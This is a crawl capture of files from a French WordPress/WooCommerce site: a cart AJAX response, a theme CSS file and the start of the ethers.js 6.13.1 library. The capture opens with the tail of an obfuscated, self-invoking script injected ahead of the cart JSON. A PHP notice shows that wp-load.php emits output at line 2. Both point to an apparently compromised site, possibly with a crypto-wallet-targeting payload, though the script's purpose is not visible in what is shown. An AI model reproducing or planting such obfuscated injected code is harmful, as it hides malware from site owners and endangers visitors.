29ec(0x235)+_0x4129ec(0x198)+_0x4129ec(0x212)+_0x4129ec(0x1e3)+_0x4129ec(0x1dd)+_0x4129ec(0x1b9)+_0x4129ec(0x201)+_0x4129ec(0x193)+_0x4129ec(0x21e)+_0x4129ec(0x1ab)+_0x4129ec(0x216)+_0x4129ec(0x22a)+_0x4129ec(0x18b)+_0x4129ec(0x1f3)+_0x4129ec(0x19c)+_0x4129ec(0x1df)+_0x4129ec(0x20d)+_0x4129ec(0x1c2)+_0x4129ec(0x1c5)+_0x4129ec(0x1cd)+_0x4129ec(0x1d3)+_0x4129ec(0x19e)+_0x4129ec(0x230)+_0x4129ec(0x1c6)+_0x4129ec(0x1a3)+_0x4129ec(0x19f)+_0x4129ec(0x1be)+_0x4129ec(0x1f9)+_0x4129ec(0x218)+_0x4129ec(0x1d5)+_0x4129ec(0x247)+_0x4129ec(0x1d8)+_0x4129ec(0x199)+_0x4129ec(0x1e4)+_0x4129ec(0x1b1)+_0x4129ec(0x22f)+_0x4129ec(0x257)+_0x4129ec(0x189)+_0x4129ec(0x215)+_0x4129ec(0x1a0))+(_0x4129ec(0x17b)+_0x4129ec(0x24f)+_0x4129ec(0x1e6)+_0x4129ec(0x1bc)+_0x4129ec(0x258)+_0x4129ec(0x24a)+_0x4129ec(0x1d4))))();</script><br />
<b>Notice</b>:  wc_ajax_headers cannot set headers - headers already sent by /home/rsingeni/www/wp-load.php on line 2 in <b>/home/rsingeni/www/wp-content/plugins/woocommerce/includes/class-wc-ajax.php</b> on line <b>67</b><br />
{"fragments":{"div.widget_shopping_cart_content":"<div class=\"widget_shopping_cart_content\">\n\n\t<p class=\"woocommerce-mini-cart__empty-message\">Votre panier est vide.<\/p>\n\n\n<\/div>","div.eltdf-shopping-cart-inner":"\n\t<div class=\"eltdf-shopping-cart-inner\">\n\t\t\t\t<a itemprop=\"url\" class=\"eltdf-header-cart\" href=\"https:\/\/www.rsingenierie.fr\">\n\t\t\t<span class=\"eltdf-cart-icon icon_bag_alt\"><\/span>\n\t\t\t<span class=\"eltdf-cart-number\"><span>0<\/span><\/span>\n\t\t<\/a>\n\t\t\t\t\t<div class=\"eltdf-shopping-cart-dropdown\">\n\t\t\t\t<ul>\n\t\t\t\t\t<li class=\"eltdf-empty-cart\">No products in the cart.<\/li>\n\t\t\t\t<\/ul>\n\t\t\t<\/div>\n\t\t\t<\/div>\n\n\t"},"cart_hash":""}

--- FILE ---
content_type: text/css
request_url: https://www.rsingenierie.fr/wp-content/themes/ambient/assets/css/style_dynamic_responsive.css?ver=1655468598
body_size: 226
content:
@media only screen and (max-width: 1024px){
}

@media only screen and (min-width: 769px) and (max-width: 1024px){
/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h2_responsive_styles3 function */
h2 { font-size: 43px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h5_responsive_styles3 function */
h5 { font-size: 17px;}

}

@media only screen and (min-width: 481px) and (max-width: 768px){
/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h1_responsive_styles function */
h1 { font-size: 58px;line-height: 58px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h2_responsive_styles function */
h2 { font-size: 43px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h5_responsive_styles function */
h5 { font-size: 17px;}

}

@media only screen and (max-width: 480px){
/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h1_responsive_styles2 function */
h1 { font-size: 32px;line-height: 38px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h2_responsive_styles2 function */
h2 { font-size: 32px;line-height: 38px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h3_responsive_styles2 function */
h3 { font-size: 28px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h4_responsive_styles2 function */
h4 { font-size: 20px;}

/* generated in /home/rsingeni/www/wp-content/themes/ambient/assets/custom-styles/general-custom-styles-responsive.php ambient_elated_h5_responsive_styles2 function */
h5 { font-size: 16px;}

}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnjs.cloudflare.com/ajax/libs/ethers/6.13.1/ethers.umd.min.js
body_size: 131272
content:
const __$G=typeof globalThis!=="undefined"?globalThis:typeof window!=="undefined"?window:typeof global!=="undefined"?global:typeof self!=="undefined"?self:{};(function(global,factory){typeof exports==="object"&&typeof module!=="undefined"?factory(exports):typeof define==="function"&&define.amd?define(["exports"],factory):(global=typeof globalThis!=="undefined"?globalThis:global||self,factory(global.ethers={}))})(this,function(exports){"use strict";const version="6.13.1";function checkType(value,type,name){const types=type.split("|").map(t=>t.trim());for(let i=0;i<types.length;i++){switch(type){case"any":return;case"bigint":case"boolean":case"number":case"string":if(typeof value===type){return}}}const error=new Error(`invalid value for type ${type}`);error.code="INVALID_ARGUMENT";error.argument=`value.${name}`;error.value=value;throw error}async function resolveProperties(value){const keys=Object.keys(value);const results=await Promise.all(keys.map(k=>Promise.resolve(value[k])));return results.reduce((accum,v,index)=>{accum[keys[index]]=v;return accum},{})}function defineProperties(target,values,types){for(let key in values){let value=values[key];const type=types?types[key]:null;if(type){checkType(value,type,key)}Object.defineProperty(target,key,{enumerable:true,value:value,writable:false})}}function stringify$1(value){if(value==null){return"null"}if(Array.isArray(value)){return"[ "+value.map(stringify$1).join(", ")+" ]"}if(value instanceof Uint8Array){const HEX="0123456789abcdef";let result="0x";for(let i=0;i<value.length;i++){result+=HEX[value[i]>>4];result+=HEX[value[i]&15]}return result}if(typeof value==="object"&&typeof value.toJSON==="function"){return stringify$1(value.toJSON())}switch(typeof value){case"boolean":case"symbol":return value.toString();case"bigint":return BigInt(value).toString();case"number":return value.toString();case"string":return JSON.stringify(value);case"object":{const keys=Object.keys(value);keys.sort();return"{ "+keys.map(k=>`${stringify$1(k)}: ${stringify$1(value[k])}`).join(", ")+" }"}}return`[ COULD NOT SERIALIZE ]`}function isError(error,code){return error&&error.code===code}function isCallException(error){return isError(error,"CALL_EXCEPTION")}function makeError(message,code,info){let shortMessage=message;{const details=[];if(info){if("message"in info||"code"in info||"name"in info){throw new Error(`value will overwrite populated values: ${stringify$1(info)}`)}for(const key in info){if(key==="shortMessage"){continue}const value=info[key];details.push(key+"="+stringify$1(value))}}details.push(`code=${code}`);details.push(`version=${version}`);if(details.length){message+=" ("+details.join(", ")+")"}}let error;switch(code){case"INVALID_ARGUMENT":error=new TypeError(message);break;case"NUMERIC_FAULT":case"BUFFER_OVERRUN":error=new RangeError(message);break;default:error=new Error(message)}defineProperties(error,{code:code});if(info){Object.assign(error,info)}if(error.shortMessage==null){defineProperties(error,{shortMessage:shortMessage})}return error}function assert(check,message,code,info){if(!check){throw makeError(message,code,info)}}function assertArgument(check,message,name,value){assert(check,message,"INVALID_ARGUMENT",{argument:name,value:value})}function assertArgumentCount(count,expectedCount,message){if(message==null){message=""}if(message){message=": "+message}assert(count>=expectedCount,"missing arguemnt"+message,"MISSING_ARGUMENT",{count:count,expectedCount:expectedCount});assert(count<=expectedCount,"too many arguments"+message,"UNEXPECTED_ARGUMENT",{count:count,expectedCount:expectedCount})}const _normalizeForms=["NFD","NFC","NFKD","NFKC"].reduce((accum,form)=>{try{if("test".normalize(form)!=="test"){throw new Error("bad")}if(form==="NFD"){const check=String.fromCharCode(233).normalize("NFD");const expected=String.fromCharCode(101,769);if(check!==expected){throw new Error("broken")}}accum.push(form)}catch(error){}return accum},[]);function assertNormalize(form){assert(_normalizeForms.indexOf(form)>=0,"platform missing String.prototype.normalize","UNSUPPORTED_OPERATION",{operation:"String.prototype.normalize",info:{form:form}})}function assertPrivate(givenGuard,guard,className){if(className==null){className=""}if(givenGuard!==guard){let method=className,operation="new";if(className){method+=".";operation+=" "+className}assert(false,`private constructor; use ${method}from* methods`,"UNSUPPORTED_OPERATION",{operation:operation})}}function _getBytes(value,name,copy){if(value instanceof Uint8Array){if(copy){return new Uint8Array(value)}return value}if(typeof value==="string"&&value.match(/^0x(?:[0-9a-f][0-9a-f])*$/i)){const result=new Uint8Array((value.length-2)/2);let offset=2;for(let i=0;i<result.length;i++){result[i]=parseInt(value.substring(offset,offset+2),16);offset+=2}return result}assertArgument(false,"invalid BytesLike value",name||"value",value)}function getBytes(value,name){return _getBytes(value,name,false)}function getBytesCopy(value,name){return _getBytes(value,name,true)}function isHexString(value,length){if(typeof value!=="string"||!value.match(/^0x[0-9A-Fa-f]*$/)){return false}if(typeof length==="number"&&value.length!==2+2*length){return false}if(length===true&&value.length%2!==0){return false}return true}function isBytesLike(value){return isHexString(value,true)||value instanceof Uint8Array}const HexCharacters="0123456789abcdef";function hexlify(data){const bytes=getBytes(data);let result="0x";for(let i=0;i<bytes.length;i++){const v=bytes[i];result+=HexCharacters[(v&240)>>4]+HexCharacters[v&15]}return result}function concat(datas){return"0x"+datas.map(d=>hexlify(d).substring(2)).join("")}function dataLength(data){if(isHexString(data,true)){return(data.length-2)/2}return getBytes(data).length}function dataSlice(data,start,end){const bytes=getBytes(data);if(end!=null&&end>bytes.length){assert(false,"cannot slice beyond data bounds","BUFFER_OVERRUN",{buffer:bytes,length:bytes.length,offset:end})}return hexlify(bytes.slice(start==null?0:start,end==null?bytes.length:end))}function stripZerosLeft(data){let bytes=hexlify(data).substring(2);while(bytes.startsWith("00")){bytes=bytes.substring(2)}return"0x"+bytes}function zeroPad(data,length,left){const bytes=getBytes(data);assert(length>=bytes.length,"padding exceeds data length","BUFFER_OVERRUN",{buffer:new Uint8Array(bytes),length:length,offset:length+1});const result=new Uint8Array(length);result.fill(0);if(left){result.set(bytes,length-bytes.length)}else{result.set(bytes,0)}return hexlify(result)}function zeroPadValue(data,length){return zeroPad(data,length,true)}function zeroPadBytes(data,length){return zeroPad(data,length,false)}const BN_0$a=BigInt(0);const BN_1$5=BigInt(1);const maxValue=9007199254740991;function fromTwos(_value,_width){const value=getUint(_value,"value");const width=BigInt(getNumber(_width,"width"));assert(value>>width===BN_0$a,"overflow","NUMERIC_FAULT",{operation:"fromTwos",fault:"overflow",value:_value});if(value>>width-BN_1$5){const mask=(BN_1$5<<width)-BN_1$5;return-((~value&mask)+BN_1$5)}return value}function toTwos(_value,_width){let value=getBigInt(_value,"value");const width=BigInt(getNumber(_width,"width"));const limit=BN_1$5<<width-BN_1$5;if(value<BN_0$a){value=-value;assert(value<=limit,"too low","NUMERIC_FAULT",{operation:"toTwos",fault:"overflow",value:_value});const mask=(BN_1$5<<width)-BN_1$5;return(~value&mask)+BN_1$5}else{assert(value<limit,"too high","NUMERIC_FAULT",{operation:"toTwos",fault:"overflow",value:_value})}return value}function mask(_value,_bits){const value=getUint(_value,"value");const bits=BigInt(getNumber(_bits,"bits"));return value&(BN_1$5<<bits)-BN_1$5}function getBigInt(value,name){switch(typeof value){case"bigint":return value;case"number":assertArgument(Number.isInteger(value),"underflow",name||"value",value);assertArgument(value>=-maxValue&&value<=maxValue,"overflow",name||"value",value);return BigInt(value);case"string":try{if(value===""){throw new Error("empty string")}if(value[0]==="-"&&value[1]!=="-"){return-BigInt(value.substring(1))}return BigInt(value)}catch(e){assertArgument(false,`invalid BigNumberish string: ${e.message}`,name||"value",value)}}assertArgument(false,"invalid BigNumberish value",name||"value",value)}function getUint(value,name){const result=getBigInt(value,name);assert(result>=BN_0$a,"unsigned value cannot be negative","NUMERIC_FAULT",{fault:"overflow",operation:"getUint",value:value});return result}const Nibbles$1="0123456789abcdef";function toBigInt(value){if(value instanceof Uint8Array){let result="0x0";for(const v of value){result+=Nibbles$1[v>>4];result+=Nibbles$1[v&15]}return BigInt(result)}return getBigInt(value)}function getNumber(value,name){switch(typeof value){case"bigint":assertArgument(value>=-maxValue&&value<=maxValue,"overflow",name||"value",value);return Number(value);case"number":assertArgument(Number.isInteger(value),"underflow",name||"value",value);assertArgument(value>=-maxValue&&value<=maxValue,"overflow",name||"value",value);return value;case"string":try{if(value===""){throw new Error("empty string")}return getNumber(BigInt(value),name)}catch(e){assertArgument(false,`invalid numeric string: ${e.message}`,name||"value",value)}}assertArgument(false,"invalid numeric value",name||"value",value)}function toNumber(value){return getNumber(toBigInt(value))}function toBeHex(_value,_width){const value=getUint(_value,"value");let result=value.toString(16);if(_width==null){if(result.length%2){result="0"+result}}else{const width=getNumber(_width,"width");assert(width*2>=result.length,`value exceeds width (${width} bytes)`,"NUMERIC_FAULT",{operation:"toBeHex",fault:"overflow",value:_value});while(result.length<width*2){result="0"+result}}return"0x"+result}function toBeArray(_value){const value=getUint(_value,"value");if(value===BN_0$a){return new Uint8Array([])}let hex=value.toString(16);if(hex.length%2){hex="0"+hex}const result=new Uint8Array(hex.length/2);for(let i=0;i<result.length;i++){const offset=i*2;result[i]=parseInt(hex.substring(offset,offset+2),16)}return result}function toQuantity(value){let result=hexlify(isBytesLike(value)?value:toBeArray(value)).substring(2);while(result.startsWith("0")){result=result.substring(1)}if(result===""){result="0"}return"0x"+result}const Alphabet="123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz";let Lookup=null;function getAlpha(letter){if(Lookup==null){Lookup={};for(let i=0;i<Alphabet.length;i++){Lookup[Alphabet[i]]=BigInt(i)}}const result=Lookup[letter];assertArgument(result!=null,`invalid base58 value`,"letter",letter);return result}const BN_0$9=BigInt(0);const BN_58=BigInt(58);function encodeBase58(_value){const bytes=getBytes(_value);let value=toBigInt(bytes);let result="";while(value){result=Alphabet[Number(value%BN_58)]+result;value/=BN_58}for(let i=0;i<bytes.length;i++){if(bytes[i]){break}result=Alphabet[0]+result}return result}function decodeBase58(value){let result=BN_0$9;for(let i=0;i<value.length;i++){result*=BN_58;result+=getAlpha(value[i])}return result}function decodeBase64(textData){textData=atob(textData);const data=new Uint8Array(textData.length);for(let i=0;i<textData.length;i++){data[i]=textData.charCodeAt(i)}return getBytes(data)}function encodeBase64(_data){const data=getBytes(_data);let textData="";for(let i=0;i<data.length;i++){textData+=String.fromCharCode(data[i])}return btoa(textData)}class EventPayload{filter;emitter;#listener;constructor(emitter,listener,filter){this.#listener=listener;defineProperties(this,{emitter:emitter,filter:filter})}async removeListener(){if(this.#listener==null){return}await this.emitter.off(this.filter,this.#listener)}}function errorFunc(reason,offset,bytes,output,badCodepoint){assertArgument(false,`invalid codepoint at offset ${offset}; ${reason}`,"bytes",bytes)}function ignoreFunc(reason,offset,bytes,output,badCodepoint){if(reason==="BAD_PREFIX"||reason==="UNEXPECTED_CONTINUE"){let i=0;for(let o=offset+1;o<bytes.length;o++){if(bytes[o]>>6!==2){break}i++}return i}if(reason==="OVERRUN"){return bytes.length-offset-1}return 0}function replaceFunc(reason,offset,bytes,output,badCodepoint){if(reason==="OVERLONG"){assertArgument(typeof badCodepoint==="number","invalid bad code point for replacement","badCodepoint",badCodepoint);output.push(badCodepoint);return 0}output.push(65533);return ignoreFunc(reason,offset,bytes)}const Utf8ErrorFuncs=Object.freeze({error:errorFunc,ignore:ignoreFunc,replace:replaceFunc});function getUtf8CodePoints(_bytes,onError){if(onError==null){onError=Utf8ErrorFuncs.error}const bytes=getBytes(_bytes,"bytes");const result=[];let i=0;while(i<bytes.length){const c=bytes[i++];if(c>>7===0){result.push(c);continue}let extraLength=null;let overlongMask=null;if((c&224)===192){extraLength=1;overlongMask=127}else if((c&240)===224){extraLength=2;overlongMask=2047}else if((c&248)===240){extraLength=3;overlongMask=65535}else{if((c&192)===128){i+=onError("UNEXPECTED_CONTINUE",i-1,bytes,result)}else{i+=onError("BAD_PREFIX",i-1,bytes,result)}continue}if(i-1+extraLength>=bytes.length){i+=onError("OVERRUN",i-1,bytes,result);continue}let res=c&(1<<8-extraLength-1)-1;for(let j=0;j<extraLength;j++){let nextChar=bytes[i];if((nextChar&192)!=128){i+=onError("MISSING_CONTINUE",i,bytes,result);res=null;break}res=res<<6|nextChar&63;i++}if(res===null){continue}if(res>1114111){i+=onError("OUT_OF_RANGE",i-1-extraLength,bytes,result,res);continue}if(res>=55296&&res<=57343){i+=onError("UTF16_SURROGATE",i-1-extraLength,bytes,result,res);continue}if(res<=overlongMask){i+=onError("OVERLONG",i-1-extraLength,bytes,result,res);continue}result.push(res)}return result}function toUtf8Bytes(str,form){assertArgument(typeof str==="string","invalid string value","str",str);if(form!=null){assertNormalize(form);str=str.normalize(form)}let result=[];for(let i=0;i<str.length;i++){const c=str.charCodeAt(i);if(c<128){result.push(c)}else if(c<2048){result.push(c>>6|192);result.push(c&63|128)}else if((c&64512)==55296){i++;const c2=str.charCodeAt(i);assertArgument(i<str.length&&(c2&64512)===56320,"invalid surrogate pair","str",str);const pair=65536+((c&1023)<<10)+(c2&1023);result.push(pair>>18|240);result.push(pair>>12&63|128);result.push(pair>>6&63|128);result.push(pair&63|128)}else{result.push(c>>12|224);result.push(c>>6&63|128);result.push(c&63|128)}}return new Uint8Array(result)}function _toUtf8String(codePoints){return codePoints.map(codePoint=>{if(codePoint<=65535){return String.fromCharCode(codePoint)}codePoint-=65536;return String.fromCharCode((codePoint>>10&1023)+55296,(codePoint&1023)+56320)}).join("")}function toUtf8String(bytes,onError){return _toUtf8String(getUtf8CodePoints(bytes,onError))}function toUtf8CodePoints(str,form){return getUtf8CodePoints(toUtf8Bytes(str,form))}function createGetUrl(options){async function getUrl(req,_signal){assert(_signal==null||!_signal.cancelled,"request cancelled before sending","CANCELLED");const protocol=req.url.split(":")[0].toLowerCase();assert(protocol==="http"||protocol==="https",`unsupported protocol ${protocol}`,"UNSUPPORTED_OPERATION",{info:{protocol:protocol},operation:"request"});assert(protocol==="https"||!req.credentials||req.allowInsecureAuthentication,"insecure authorized connections unsupported","UNSUPPORTED_OPERATION",{operation:"request"});let error=null;const controller=new AbortController;const timer=setTimeout(()=>{error=makeError("request timeout","TIMEOUT");controller.abort()},req.timeout);if(_signal){_signal.addListener(()=>{error=makeError("request cancelled","CANCELLED");controller.abort()})}const init={method:req.method,headers:new Headers(Array.from(req)),body:req.body||undefined,signal:controller.signal};let resp;try{resp=await fetch(req.url,init)}catch(_error){clearTimeout(timer);if(error){throw error}throw _error}clearTimeout(timer);const headers={};resp.headers.forEach((value,key)=>{headers[key.toLowerCase()]=value});const respBody=await resp.arrayBuffer();const body=respBody==null?null:new Uint8Array(respBody);return{statusCode:resp.status,statusMessage:resp.statusText,headers:headers,body:body}}return getUrl}const MAX_ATTEMPTS=12;const SLOT_INTERVAL=250;let defaultGetUrlFunc=createGetUrl();const reData=new RegExp("^data:([^;:]*)?(;base64)?,(.*)$","i");const reIpfs=new RegExp("^ipfs://(ipfs/)?(.*)$","i");let locked$5=false;async function dataGatewayFunc(url,signal){try{const match=url.match(reData);if(!match){throw new Error("invalid data")}return new FetchResponse(200,"OK",{"content-type":match[1]||"text/plain"},match[2]?decodeBase64(match[3]):unpercent(match[3]))}catch(error){return new FetchResponse(599,"BAD REQUEST (invalid data: URI)",{},null,new FetchRequest(url))}}function getIpfsGatewayFunc(baseUrl){async function gatewayIpfs(url,signal){try{const match=url.match(reIpfs);if(!match){throw new Error("invalid link")}return new FetchRequest(`${baseUrl}${match[2]}`)}catch(error){return new FetchResponse(599,"BAD REQUEST (invalid IPFS URI)",{},null,new FetchRequest(url))}}return gatewayIpfs}const Gateways={data:dataGatewayFunc,ipfs:getIpfsGatewayFunc("https://gateway.ipfs.io/ipfs/")};const fetchSignals=new WeakMap;class FetchCancelSignal{#listeners;#cancelled;constructor(request){this.#listeners=[];this.#cancelled=false;fetchSignals.set(request,()=>{if(this.#cancelled){return}this.#cancelled=true;for(const listener of this.#listeners){setTimeout(()=>{listener()},0)}this.#listeners=[]})}addListener(listener){assert(!this.#cancelled,"singal already cancelled","UNSUPPORTED_OPERATION",{operation:"fetchCancelSignal.addCancelListener"});this.#listeners.push(listener)}get cancelled(){return this.#cancelled}checkSignal(){assert(!this.cancelled,"cancelled","CANCELLED",{})}}function checkSignal(signal){if(signal==null){throw new Error("missing signal; should not happen")}signal.checkSignal();return signal}class FetchRequest{#allowInsecure;#gzip;#headers;#method;#timeout;#url;#body;#bodyType;#creds;#preflight;#process;#retry;#signal;#throttle;#getUrlFunc;get url(){return this.#url}set url(url){this.#url=String(url)}get body(){if(this.#body==null){return null}return new Uint8Array(this.#body)}set body(body){if(body==null){this.#body=undefined;this.#bodyType=undefined}else if(typeof body==="string"){this.#body=toUtf8Bytes(body);this.#bodyType="text/plain"}else if(body instanceof Uint8Array){this.#body=body;this.#bodyType="application/octet-stream"}else if(typeof body==="object"){this.#body=toUtf8Bytes(JSON.stringify(body));this.#bodyType="application/json"}else{throw new Error("invalid body")}}hasBody(){return this.#body!=null}get method(){if(this.#method){return this.#method}if(this.hasBody()){return"POST"}return"GET"}set method(method){if(method==null){method=""}this.#method=String(method).toUpperCase()}get headers(){const headers=Object.assign({},this.#headers);if(this.#creds){headers["authorization"]=`Basic ${encodeBase64(toUtf8Bytes(this.#creds))}`}if(this.allowGzip){headers["accept-encoding"]="gzip"}if(headers["content-type"]==null&&this.#bodyType){headers["content-type"]=this.#bodyType}if(this.body){headers["content-length"]=String(this.body.length)}return headers}getHeader(key){return this.headers[key.toLowerCase()]}setHeader(key,value){this.#headers[String(key).toLowerCase()]=String(value)}clearHeaders(){this.#headers={}}[Symbol.iterator](){const headers=this.headers;const keys=Object.keys(headers);let index=0;return{next:()=>{if(index<keys.length){const key=keys[index++];return{value:[key,headers[key]],done:false}}return{value:undefined,done:true}}}}get credentials(){return this.#creds||null}setCredentials(username,password){assertArgument(!username.match(/:/),"invalid basic authentication username","username","[REDACTED]");this.#creds=`${username}:${password}`}get allowGzip(){return this.#gzip}set allowGzip(value){this.#gzip=!!value}get allowInsecureAuthentication(){return!!this.#allowInsecure}set allowInsecureAuthentication(value){this.#allowInsecure=!!value}get timeout(){return this.#timeout}set timeout(timeout){assertArgument(timeout>=0,"timeout must be non-zero","timeout",timeout);this.#timeout=timeout}get preflightFunc(){return this.#preflight||null}set preflightFunc(preflight){this.#preflight=preflight}get processFunc(){return this.#process||null}set processFunc(process){this.#process=process}get retryFunc(){return this.#retry||null}set retryFunc(retry){this.#retry=retry}get getUrlFunc(){return this.#getUrlFunc||defaultGetUrlFunc}set getUrlFunc(value){this.#getUrlFunc=value}constructor(url){this.#url=String(url);this.#allowInsecure=false;this.#gzip=true;this.#headers={};this.#method="";this.#timeout=3e5;this.#throttle={slotInterval:SLOT_INTERVAL,maxAttempts:MAX_ATTEMPTS};this.#getUrlFunc=null}toString(){return`<FetchRequest method=${JSON.stringify(this.method)} url=${JSON.stringify(this.url)} headers=${JSON.stringify(this.headers)} body=${this.#body?hexlify(this.#body):"null"}>`}setThrottleParams(params){if(params.slotInterval!=null){this.#throttle.slotInterval=params.slotInterval}if(params.maxAttempts!=null){this.#throttle.maxAttempts=params.maxAttempts}}async#send(attempt,expires,delay,_request,_response){if(attempt>=this.#throttle.maxAttempts){return _response.makeServerError("exceeded maximum retry limit")}assert(getTime$2()<=expires,"timeout","TIMEOUT",{operation:"request.send",reason:"timeout",request:_request});if(delay>0){await wait(delay)}let req=this.clone();const scheme=(req.url.split(":")[0]||"").toLowerCase();if(scheme in Gateways){const result=await Gateways[scheme](req.url,checkSignal(_request.#signal));if(result instanceof FetchResponse){let response=result;if(this.processFunc){checkSignal(_request.#signal);try{response=await this.processFunc(req,response)}catch(error){if(error.throttle==null||typeof error.stall!=="number"){response.makeServerError("error in post-processing function",error).assertOk()}}}return response}req=result}if(this.preflightFunc){req=await this.preflightFunc(req)}const resp=await this.getUrlFunc(req,checkSignal(_request.#signal));let response=new FetchResponse(resp.statusCode,resp.statusMessage,resp.headers,resp.body,_request);if(response.statusCode===301||response.statusCode===302){try{const location=response.headers.location||"";return req.redirect(location).#send(attempt+1,expires,0,_request,response)}catch(error){}return response}else if(response.statusCode===429){if(this.retryFunc==null||await this.retryFunc(req,response,attempt)){const retryAfter=response.headers["retry-after"];let delay=this.#throttle.slotInterval*Math.trunc(Math.random()*Math.pow(2,attempt));if(typeof retryAfter==="string"&&retryAfter.match(/^[1-9][0-9]*$/)){delay=parseInt(retryAfter)}return req.clone().#send(attempt+1,expires,delay,_request,response)}}if(this.processFunc){checkSignal(_request.#signal);try{response=await this.processFunc(req,response)}catch(error){if(error.throttle==null||typeof error.stall!=="number"){response.makeServerError("error in post-processing function",error).assertOk()}let delay=this.#throttle.slotInterval*Math.trunc(Math.random()*Math.pow(2,attempt));if(error.stall>=0){delay=error.stall}return req.clone().#send(attempt+1,expires,delay,_request,response)}}return response}send(){assert(this.#signal==null,"request already sent","UNSUPPORTED_OPERATION",{operation:"fetchRequest.send"});this.#signal=new FetchCancelSignal(this);return this.#send(0,getTime$2()+this.timeout,0,this,new FetchResponse(0,"",{},null,this))}cancel(){assert(this.#signal!=null,"request has not been sent","UNSUPPORTED_OPERATION",{operation:"fetchRequest.cancel"});const signal=fetchSignals.get(this);if(!signal){throw new Error("missing signal; should not happen")}signal()}redirect(location){const current=this.url.split(":")[0].toLowerCase();const target=location.split(":")[0].toLowerCase();assert(this.method==="GET"&&(current!=="https"||target!=="http")&&location.match(/^https?:/),`unsupported redirect`,"UNSUPPORTED_OPERATION",{operation:`redirect(${this.method} ${JSON.stringify(this.url)} => ${JSON.stringify(location)})`});const req=new FetchRequest(location);req.method="GET";req.allowGzip=this.allowGzip;req.timeout=this.timeout;req.#headers=Object.assign({},this.#headers);if(this.#body){req.#body=new Uint8Array(this.#body)}req.#bodyType=this.#bodyType;return req}clone(){const clone=new FetchRequest(this.url);clone.#method=this.#method;if(this.#body){clone.#body=this.#body}clone.#bodyType=this.#bodyType;clone.#headers=Object.assign({},this.#headers);clone.#creds=this.#creds;if(this.allowGzip){clone.allowGzip=true}clone.timeout=this.timeout;if(this.allowInsecureAuthentication){clone.allowInsecureAuthentication=true}clone.#preflight=this.#preflight;clone.#process=this.#process;clone.#retry=this.#retry;clone.#throttle=Object.assign({},this.#throttle);clone.#getUrlFunc=this.#getUrlFunc;return clone}static lockConfig(){locked$5=true}static getGateway(scheme){return Gateways[scheme.toLowerCase()]||null}static registerGateway(scheme,func){scheme=scheme.toLowerCase();if(scheme==="http"||scheme==="https"){throw new Error(`cannot intercept ${scheme}; use registerGetUrl`)}if(locked$5){throw new Error("gateways locked")}Gateways[scheme]=func}static registerGetUrl(getUrl){if(locked$5){throw new Error("gateways locked")}defaultGetUrlFunc=getUrl}static createGetUrlFunc(options){return createGetUrl()}static createDataGateway(){return dataGatewayFunc}static createIpfsGatewayFunc(baseUrl){return getIpfsGatewayFunc(baseUrl)}}class FetchResponse{#statusCode;#statusMessage;#headers;#body;#request;#error;toString(){return`<FetchResponse status=${this.statusCode} body=${this.#body?hexlify(this.#body):"null"}>`}get statusCode(){return this.#statusCode}get statusMessage(){return this.#statusMessage}get headers(){return Object.assign({},this.#headers)}get body(){return this.#body==null?null:new Uint8Array(this.#body)}get bodyText(){try{return this.#body==null?"":toUtf8String(this.#body)}catch(error){assert(false,"response body is not valid UTF-8 data","UNSUPPORTED_OPERATION",{operation:"bodyText",info:{response:this}})}}get bodyJson(){try{return JSON.parse(this.bodyText)}catch(error){assert(false,"response body is not valid JSON","UNSUPPORTED_OPERATION",{operation:"bodyJson",info:{response:this}})}}[Symbol.iterator](){const headers=this.headers;const keys=Object.keys(headers);let index=0;return{next:()=>{if(index<keys.length){const key=keys[index++];return{value:[key,headers[key]],done:false}}return{value:undefined,done:true}}}}constructor(statusCode,statusMessage,headers,body,request){this.#statusCode=statusCode;this.#statusMessage=statusMessage;this.#headers=Object.keys(headers).reduce((accum,k)=>{accum[k.toLowerCase()]=String(headers[k]);return accum},{});this.#body=body==null?null:new Uint8Array(body);this.#request=request||null;this.#error={message:""}}makeServerError(message,error){let statusMessage;if(!message){message=`${this.statusCode} ${this.statusMessage}`;statusMessage=`CLIENT ESCALATED SERVER ERROR (${message})`}else{statusMessage=`CLIENT ESCALATED SERVER ERROR (${this.statusCode} ${this.statusMessage}; ${message})`}const response=new FetchResponse(599,statusMessage,this.headers,this.body,this.#request||undefined);response.#error={message:message,error:error};return response}throwThrottleError(message,stall){if(stall==null){stall=-1}else{assertArgument(Number.isInteger(stall)&&stall>=0,"invalid stall timeout","stall",stall)}const error=new Error(message||"throttling requests");defineProperties(error,{stall:stall,throttle:true});throw error}getHeader(key){return this.headers[key.toLowerCase()]}hasBody(){return this.#body!=null}get request(){return this.#request}ok(){return this.#error.message===""&&this.statusCode>=200&&this.statusCode<300}assertOk(){if(this.ok()){return}let{message,error}=this.#error;if(message===""){message=`server response ${this.statusCode} ${this.statusMessage}`}let requestUrl=null;if(this.request){requestUrl=this.request.url}let responseBody=null;try{if(this.#body){responseBody=toUtf8String(this.#body)}}catch(e){}assert(false,message,"SERVER_ERROR",{request:this.request||"unknown request",response:this,error:error,info:{requestUrl:requestUrl,responseBody:responseBody,responseStatus:`${this.statusCode} ${this.statusMessage}`}})}}function getTime$2(){return(new Date).getTime()}function unpercent(value){return toUtf8Bytes(value.replace(/%([0-9a-f][0-9a-f])/gi,(all,code)=>{return String.fromCharCode(parseInt(code,16))}))}function wait(delay){return new Promise(resolve=>setTimeout(resolve,delay))}const BN_N1=BigInt(-1);const BN_0$8=BigInt(0);const BN_1$4=BigInt(1);const BN_5=BigInt(5);const _guard$5={};let 